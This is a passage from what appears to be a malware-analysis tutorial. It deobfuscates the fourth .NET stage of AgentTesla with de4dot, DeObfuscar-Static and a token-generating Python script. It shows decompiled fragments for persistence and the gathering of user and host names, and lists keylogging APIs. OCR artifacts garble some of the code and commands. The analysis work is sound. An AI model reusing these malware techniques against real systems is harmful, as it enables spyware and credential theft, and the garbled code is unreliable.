         [StructLayout(LayoutKind.Auto, CharSet = CharSet.Auto)]
\overline{q}internal class 4AE7E02E-291A-4676-9641-A6E499CD2831
10
         K
11
             // Token: 0x060001F7 RID: 503 RVA: 0x0001EF64 File Offset: 0x0001EF64
             private static string <<EMPTY_NAME>>(int A_0, int A_1, int A_2)
121314int num = 0;
15
                  string @string;
16
                  do
17
                  \overline{f}if (num == 2)18
19
20
                          @string = Encoding.UTF8.GetString(4AE7E02E-291A-4676-9641-A6E499CD2831.<<EMPTY NAME>>, A 1, A 2);
21num = 3;
22
23
                      if (num == 3)24
25
                          4AE7E02E-291A-4676-9641-A6E499CD2831.<<EMPTY_NAME>>[A_0] = @string;
26
                          num = 4;
27
28
                      if (num == 1)
29
                          num = 2;30
```
## **[Figure 79] dnSpy: Part of the decryption routine**

The routine, partially shown in the figure above, contains a class containing a main method (**private static string <<EMPTY\_NAME>>(int A\_0, int A\_1, int A\_2)**) and several methods calling a decryption routine.

Apparently, the malicious code dynamically decodes and build up a string table with **767 strings** and, once they are decoded then the malware picks up the string from there according to the given index. All this process occurs in the **.cctor( )**, where is a long sequence of elements (**11566 elements**) and, at end, a **forloop reading each one and decoding them using the own element index and a value (170).** 

Our first step is using **de4dot**, which doesn't offer support for **Obfuscar**, to try **de-obfuscate** all possible symbols:

C:\MAS\_4>C:\TOOLS\de4dot\de4dot.exe -f stage\_4\_final\_fixed.bin -o stage\_4\_decrypted.bin

```
de4dot v3.1.41592.3405
```
 $59$ 

```
Detected Unknown Obfuscator (C:\MAS_4\stage_4_final_fixed.bin)
Cleaning C:\MAS 4\stage 4 final fixed.bin
Renaming all obfuscated symbols
Saving C:\MAS_4\stage_4_decrypted.bin
```
### **[Figure 80] De-obfuscating possible symbols with de4dot**

After using **de4do**t, we can open it on **dnSpy** and, though we see **it has renamed some classes and so on, strings weren't decrypted yet**, as shown below:

```
28
    namespace A
29
    -6
         // Token: 0x02000008 RID: 8
30[StandardModule]
21internal sealed class C
32
33
34// Token: 0x06000012 RID: 18 RVA: 0x00004DD8 File Offset: 0x00002FD8
35
             public static void A()
36
37
                 d.A.a();
38
                 global::A.C.A.A();
39
                 global::A.C.a.A();
4041
\Delta2
             // Token: 0x02000009 RID: 9
A2public class A
\Delta\Delta// Token: 0x06000015 RID: 21 RVA: 0x0000B5F8 File Offset: 0x000097F8
45
                 public static void A()
46
\Delta7
48
                     global::A.C.A.c = global::A.C.C.A();49
                     global::A.C.A.C = Assembly.GetExecutingAssembly().Location;
                     global: A.C.A.b = Environment.GetEnvironmentVariable(Class0.aw()) + Class0.aX();
50
51
                     global::A.C.A.E = SystemInformation.UserName + Class0.ax() + SystemInformation.ComputerName;
52if (global::A.C.A.F)53
                     €
54global::A.C.A.f = global::A.d.A.A();55
                     Þ
56
57
                 // Token: 0x04000006 RID: 6
58
```

```
[Figure 81] Stage 4 after de-obfuscated by de4dot
```
public static E.A A =  $default(E.A)$ ;

To decrypt strings we have two possible paths: we can use **another de-obfuscator tool** or try to do it using other available options from **de4dot**. A **working de-obfuscator** for **Obfuscar** is [https://github.com/DarkObb/DeObfuscar-Static.](https://github.com/DarkObb/DeObfuscar-Static)

To use, reader should clone and compile it using **Visual Studio 2019** or **Visual Studio 2022**, and building the solution is clean and direct:



### **[Figure 82] Building DeObfuscar-Static using Visual Studio 2019/2022**

Its usage is very simple and produces immediate results:

```
C:\TOOLS\DeObfuscar-Static\DeObfuscar\bin\Debug>DeObfuscar.exe stage_4_decrypted.exe
Saving methods...
saving module!
Saved!
```
**[Figure 83] De-obfuscating the fourth stage (already cleaned by de4dot) with DeObfuscar-Static** 

Opening **stage\_4\_decrypted-Dec.exe** on **dnSpy**, we have:

```
27namespace A
28Ł
         // Token: 0x02000008 RID: 8
29[StandardModule]
3031internal sealed class C
32
         Æ
             // Token: 0x06000012 RID: 18 RVA: 0x00004DD8 File Offset: 0x000031D8
33
34public static void A()
35
             ł
36
                 d.A.a();
37
                 global::A.C.A.A();
28global::A.C.a.A();3040
             // Token: 0x02000009 RID: 9
4142
             public class A
43
AA// Token: 0x06000015 RID: 21 RVA: 0x0000B5F8 File Offset: 0x000099F8
45
                 public static void A()
46
                     global::A.C.A.c = global::A.C.C.A();
47
48
                     global::A.C.A.C = Assembly.GetExecutingAssembly().Location;
                     global::A.C.A.b = Environment.GetEnvironmentVariable("%startupfolder%") + "\\%insfolder%\\%insname%";
49
                     global::A.C.A.E = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
50
51
                     if (global::A.C.A.F)
52
                     К
                         global::A.C.A.f = global::A.d.A.A();53
54
                     P,
55
56
                 // Token: 0x04000006 RID: 6
57
58
                 public static E.A A = default(E.A);
```
### **[Figure 84] De-obfuscated strings by DeObfuscar-Static**

That's perfect! Now we're able to see strings where previously we saw **<class>.<method>**, so we can analyze this fourth stage without further problems.

Readers could ask about reasons of namespaces, classes and method haven't been recovered neither using **de4dot** nor **DeObfuscar-Static tool**. The cause is that, during the obfuscation process, all information about names of namespace, classes, methods, and so on, were lost. However, it isn't an issue for us because everything else is present within the sample. Additionally, the whole

**<PrivateImplementationDetails>{A78A1E33-EFB4-4B39-84DB-A2C18EC95E34}** namespace could be deleted without any problem because the malware won't need it anymore, but it's a personal decision.

Another approach would be use the own **de4dot** to de-obfuscate strings from this sample, but using nonconventional options that usually works very well for several unknown obfuscators.

To understand what will do here, return to **Figure 78** and pay attention to the following:

## ▪ **4AE7E02E-291A-4676-9641-A6E499CD2831.aw()**

From this instruction, we have:

- **4AE7E02E-291A-4676-9641-A6E499CD2831** ➔ **class**
- **aw() → method**

Therefore, as we mentioned previously, this class contains all methods used to decrypt scripts and**, if we can dynamic use them, so decrypting strings issue is solved**. Checking the method above, we have:

```
// Token: 0x06000257 RID: 599 RVA: 0x00005B0D File Offset: 0x00003D0D
611
612
              public static string av()
613
              ₹
                  return Class0.string_0[95] ?? Class0.smethod_0(95, 1729, 4);
614
615
616
              // Token: 0x06000258 RID: 600 RVA: 0x00005B28 File Offset: 0x00003D28
617
              public static string aW()
618
619
              -6
620
                  return Class0.string 0[96] ?? Class0.smethod 0(96, 1733, 4);
621
622
              // Token: 0x06000259 RID: 601 RVA: 0x00005B43 File Offset: 0x00003D43
623
              public static string aw()
624
625
              €
                  return Class0.string_0[97] ?? Class0.smethod_0(97, 1737, 15);
626
627
              3
628
              // Token: 0x0600025A RID: 602 RVA: 0x00005B5F File Offset: 0x00003D5F
629
630
              public static string aX()
631
              €
632
                  return Class0.string_0[98] ?? Class0.smethod_0(98, 1752, 22);
633
634
              // Token: 0x0600025B RID: 603 RVA: 0x00005B7B File Offset: 0x00003D7B
635
636
              public static string ax()
637
              €
                  return Class0.string_0[99] ?? Class0.smethod_0(99, 1774, 1);
638
639
640
              // Token: 0x0600025C RID: 604 RVA: 0x00005B96 File Offset: 0x00003D96
641
              public static string aY()
642
643
              €
                  return Class0.string_0[100] ?? Class0.smethod_0(100, 1775, 17);
644
645
```
**[Figure 85] String decrypting methods**

There're many decrypting methods and the most important part for us are their respective tokens, where the first one is **0x060001F8** and the last one is **0x060004F6** (please, check the code).

The **de4dot options** we are looking for are reported in its help:

- **--strtyp TYPE String decrypter type**
- --strtok METHOD String decrypter method token or [type::][name][(args,...)]

In few words, **de4dot** provides us with options to dynamically call all decrypting methods by referring to their respective tokens. Thus, the syntax to decrypt all strings is:

▪ **de4dot --strtyp delegate –strtok <method token> –strtok <method token> --strtok…**

The only issue is that **there're too many tokens (and methods associated)** because, as we mentioned previously, there're **767 strings** and, of course, the command line will be very long, but we can manage it.

Using **Python + Jupyter Notebook**, I wrote few line of code to generate our command line:

```
### The required syntax to de4dot is:
# de4dot --strtyp delegate --strtok <method token> --strtok <method token> --strtok...
# First token: 0x060001F8
# Last token: 0x060004F6
print("The command line to use for decrypting strings is:\n"print("de4dot stage 4 final fixed.bin --strtyp delegate", end=' ')
for token in range(0x060001F8,0x060004F6 + 1):
    print("--strtok " + hex(token).replace("0x","").upper(), end=' ')
```
The command line to use for decrypting strings is:

de4dot stage 4 final fixed.bin --strtyp delegate --strtok 60001F8 --strtok 60001F9 --strtok 60001FA --strtok 60001FB --strtok 60001FC --strtok 60001FD --strtok 60001FE --strtok 60001FF --strtok 6000200 --strtok 6000201 --strtok 6000202 --strtok 600020 3 --strtok 6000204 --strtok 6000205 --strtok 6000206 --strtok 6000207 --strtok 6000208 --strtok 6000209 --strtok 600020A --st rtok 600020B --strtok 600020C --strtok 600020D --strtok 600020E --strtok 600020F --strtok 6000210 --strtok 6000211 --strtok 6 000212 --strtok 6000213 --strtok 6000214 --strtok 6000215 --strtok 6000216 --strtok 6000217 --strtok 6000218 --strtok 6000219 --strtok 600021A --strtok 600021B --strtok 600021C --strtok 600021D --strtok 600021F --strtok 600021F --strtok 6000220 --strt ok 6000221 --strtok 6000222 --strtok 6000223 --strtok 6000224 --strtok 6000225 --strtok 6000226 --strtok 6000227 --strtok 600 A228 --strtok 6000229 --strtok 6000224 --strtok 600022B --strtok 600022C --strtok 600022D --strtok 600022E --strtok 600022E --strtok 6000230 --strtok 6000231 --strtok 6000232 --strtok 6000233 --strtok 6000234 --strtok 6000235 --strtok 6000236 --strto k 6000237 --strtok 6000238 --strtok 6000239 --strtok 6000234 --strtok 600023B --strtok 600023C --strtok 600023D --strtok 6000 23E --strtok 600023F --strtok 6000240 --strtok 6000241 --strtok 6000242 --strtok 6000243 --strtok 6000244 --strtok 6000245 -strtok 6000246 --strtok 6000247 --strtok 6000248 --strtok 6000249 --strtok 600024A --strtok 600024B --strtok 600024C --strtok 600024D --strtok 600024E --strtok 600024F --strtok 6000250 --strtok 6000251 --strtok 6000252 --strtok 6000253 --strtok 600025 4 --strtok 6000255 --strtok 6000256 --strtok 6000257 --strtok 6000258 --strtok 6000259 --strtok 600025A --strtok 600025B --st rtok 600025C --strtok 600025D --strtok 600025E --strtok 600025F --strtok 6000260 --strtok 6000261 --strtok 6000262 --strtok 6 000263 --strtok 6000264 --strtok 6000265 --strtok 6000266 --strtok 6000267 --strtok 6000268 --strtok 6000269 --strtok 6000264 --strtok 600026B --strtok 600026C --strtok 600026D --strtok 600026E --strtok 600026F --strtok 6000270 --strtok 6000271 --strt ok 6000272 --strtok 6000273 --strtok 6000274 --strtok 6000275 --strtok 6000276 --strtok 6000277 --strtok 6000278 --strtok 600 0279 --strtok 600027A --strtok 600027B --strtok 600027C --strtok 600027D --strtok 600027E --strtok 600027F --strtok 6000280 --strtok 6000281 --strtok 6000282 --strtok 6000283 --strtok 6000284 --strtok 6000285 --strtok 6000286 --strtok 6000287 --strto k 6000288 --strtok 6000289 --strtok 600028A --strtok 600028B --strtok 600028C --strtok 600028D --strtok 600028E --strtok 6000 28F --strtok 6000290 --strtok 6000291 --strtok 6000292 --strtok 6000293 --strtok 6000294 --strtok 6000295 --strtok 6000296 -strtok 6000297 --strtok 6000298 --strtok 6000299 --strtok 600029A --strtok 600029B --strtok 600029C --strtok 600029D --strtok 600029E --strtok 600029F --strtok 60002A0 --strtok 60002A1 --strtok 60002A2 --strtok 60002A3 --strtok 60002A4 --strtok 60002A 5 --strtok 6000246 --strtok 6000247 --strtok 6000248 --strtok 6000249 --strtok 6000244 --strtok 6000248 --strtok 600024C --st rtok 60002AD --strtok 60002AE --strtok 60002AF --strtok 60002B0 --strtok 60002B1 --strtok 60002B2 --strtok 60002B3 --strtok 6 0002B4 --strtok 60002B5 --strtok 60002B6 --strtok 60002B7 --strtok 60002B8 --strtok 60002B9 --strtok 60002B4 --strtok 60002BB --strtok 60002BC --strtok 60002BD --strtok 60002BE --strtok 60002BF --strtok 60002C0 --strtok 60002C1 --strtok 60002C2 --strt

## **[Figure 86] Script to generate command line for decrypting strings**
#### https://exploitreversing.com

As readers are able to see, the script only puts several parts of the necessary command together and generates an output including all required tokens and options. As the Python **range( ) function** excludes the last element, so I added one to include it. You should copy the whole command to a PowerShell terminal and execute it there as shown below (I'm sorry for the dark background, please):



de4dot v3.1.41592.3405 Copyright (C) 2011-2015 de4dot@gmail.com<br>Latest version and source code: https://github.com/0xd4d/de4dot

Detected Unknown Obfuscator (C:\Users\Administrator\Desktop\MAS\MAS\_4\stage\_4\stage\_4\_final\_fixed.bin) Decircu Unknown UDIVISTING (C. USErs LAGININISTRATOR VESKLOP VERS VERS\_4 \Stage\_4 \Stage\_4\_I.<br>Cleaning C:\USers\Administrator\Desktop\MAS\MAS\_4\stage\_4\stage\_4\_final\_fixed.bin<br>Renaming all obfuscated symbols<br>Saving C:\User

#### **[Figure 87] Customize de4dot command line on PowerShell**

#### Finally, open it on **dnSpy**:

```
27namespace A
28\overline{A}// Token: 0x02000008 RID: 8
29[StandardModule]
30internal sealed class C
31
32
33
             // Token: 0x06000012 RID: 18 RVA: 0x00004DD8 File Offset: 0x00002FD8
24public static void A()
35
36
                 d.A.a();
37global:: A.C.A.A();
38global::A.C.a.A();3040
            // Token: 0x02000009 RID: 9
41
42
            public class A
43
             ₹
                 // Token: 0x06000015 RID: 21 RVA: 0x0000B5F8 File Offset: 0x000097F8
44
45
                 public static void A()
46
                     global::A.C.A.c = global::A.C.C.A();47
48
                     global::A.C.A.C = Assembly.GetExecutingAssembly().Location;
                     global::A.C.A.b = Environment.GetEnvironmentVariable("%startupfolder%") + "\\%
49
                       insfolder%\\%insname%";
                     global::A.C.A.E = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
50if (global::A.C.A.F)
51
5253global::A.C.A.f = global::A.d.A.A();
```
#### **[Figure 88] Stage 4 with decrypted strings through de4dot**

It has worked perfectly, again. There're some comments that, eventually, could be useful here:

- Remember that **de4dot** is able to run Windows and Linux (apt install de4dot) and you could test the command on these systems.
- Usually I prefer run commands and tools for .NET in **recent version of Windows (10 or 11)** to avoid encountering any unexpected surprise. Once again, it's a matter of personal preference.
- It's recommended to compile **your own version of de4dot** because, usually, it will include updated components.
- Prefer using **PowerShell window** because its editing capabilities are much better than **Command Prompt**.
- If you have any problem while using **de4dot** to run the produced long command then you should try a newer version of Windows system using your own compiled version.

From this point onward, finally there isn't further obfuscation in the binary and it's only a task of reading code, analyzing APIs and structures, though you'll find some encrypted data yet. I'm going to leave only three pieces of code here, but readers really must parse several methods (there're a lot of them) to learn all capabilities offered by **AgentTesla malware**.

One of the possible approaches, mainly while analyzing obfuscated codes, would be to examine the **Table Streams** to locate interesting functions, mainly native APIs, which provides an idea of some characteristics of the malware. Of course, there're other tables, but **ImplMap table** might help you here:



## **[Figure 89] ImplMap table**

As reader can verify, there're well known APIs which are used in native malwares such as **SetWindowsHookEx, CallNextHookEx, UnhookWindowsHookEx, GetKeyboardState, GetKeyboardLayout, EnumProcessModules, SetClipboardViewer** and so on.

It doesn't mean that only these **42 APIs** from **ImplMap** table are important, but maybe they could help you providing a starting point. You could use **CTRL+F** and search for them in each class of this stage.



## **[Figure 91] Contacting an external website to upload information and/or download tools**



#### **[Figure 92] Downloading TorBrowser**

Sincerely, I could comment dozens of lines and piece of code here because this trojan contains a wide range of capabilities spread over dozens of methods, but I don't think it's necessary and it would be a bit out of the context. As readers could notice, several clues came up using only three figures and exposed that the malware uses Tor, contacts an external website to post information and eventually downloads tools, and of course, uses classical persistence mechanisms.

#### https://exploitreversing.com

Finally, a question remains: can we use **IDA Pro**, which it's used for analyzing native binaries, shellcodes, raw files and UEFI firmware, to analyze a .NET (managed) malicious code? Of course, we can.

**IDA Pro** doesn't show the high-level representation of the binary, but its **IL (Intermediate Language)** interpretation, which already helped me understanding what was happening in the code over many situations and, additionally, it has the well-known graph representation that makes easier to navigate through the MSIL code:



## **[Figure 93] IDA Pro: view of the final .NET payload (AgentTesla)**

Initially, you could think it wouldn't be appropriate using IDA Pro to analyze managed code (.NET code) because MSIL representation doesn't seems too easy, but I've used it in many cases:

- To understand eventual **obfuscation tricks.**
- To quickly find all called **natived APIs**.
- To figure out the **sequence of called functions** using the **graph mode**.

Additionally, I have used IDA Pro to **analyze final payloads** and **get quick directions of executed actions by observing the function list, following code through the graph-mode** and, as we've used in **dnSpy**, performing text searches through **ALT+T** and **CTRL+T**. If you don't know about **MSIL** then, once again, I recommend you reading my slides from **DEF CON USA 2019**.

